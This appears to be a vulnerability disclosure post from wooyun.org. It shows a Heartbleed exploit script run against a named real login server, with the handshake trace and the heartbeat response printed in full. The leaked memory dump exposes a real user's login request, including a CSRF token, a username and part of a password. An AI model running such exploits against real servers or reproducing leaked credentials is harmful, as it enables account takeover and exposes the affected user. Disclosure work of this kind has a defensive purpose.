 [root@show ~]# python openssl.py accounts.grandcloud.cn -p 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 2542
 ... received message: type = 22, ver = 0302, length = 525
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 FF FF D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90
00 35 00 ......SC[...r....+..H...9........w.3....f.....".!.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00
00 15 00 ............................3.2.....E.D...../...A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00
00 15 00 ..................I...........4.2...............................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 10 00 11 00 23 00 00 00 0F 00 01 01 70 65 67 2C
70 74 2D ....................#.......peg,image/*;q=0.9,*/*;q=0.8..Accept-
  0100: 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 75 73 3B 71 3D 30 2E 37 2C 20 65 6E 3B 71 3D 30 2E 33 0D
63 74 69 Language: en-us;q=0.7, en;q=0.3..Accept-Encoding: gzip..Connecti
  0140: 6F 6E 3A 20 63 6C 6F 73 65 0D 0A 52 65 66 65 72 65 72 3A 20 68 74 74 70 3A 2F 2F 77 77 77 2E 67
70 70 6C on: close..Referer: http://www.grandcloud.cn..Content-Type: appl
  0180: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43
45 4E 3D ication/x-www-form-urlencoded..Content-Length: 99....CSRF_TOKEN=
  01c0: 31 37 36 34 37 61 61 34 61 30 38 61 63 30 32 65 63 63 36 35 64 63 36 32 38 30 37 39 35 63 33 61
64 3D 43 17647aa4a08ac02ecc65dc6280795c3a&user_email=avedaduan&user_pwd=C
  0200: 62 30 65 31 65 61 38 2D 26 76 63 6F 64 65 3D 61 76 65 64 61 64 75 61 6E 7A B9 5F D8 6A A0 DB 58
4E C4 FF b0e1ea8-&vcode=avedaduanz._.j..X....Zq)..........k..)m...l\.%N..
  0240: B6 5F 9C 5D 62 12 4C 99 DA 2E F0 3B 16 50 F3 8C 9F 27 5C 31 66 58 7A 42 59 72 7A 59 65 51 76 6E
6B 66 48 ._.]b.L....;.P...'\1fXzBYrzYeQvnwvb9IxK6CpHuCrt9sOgcO2ljM4p2jkfH
www.wooyun.org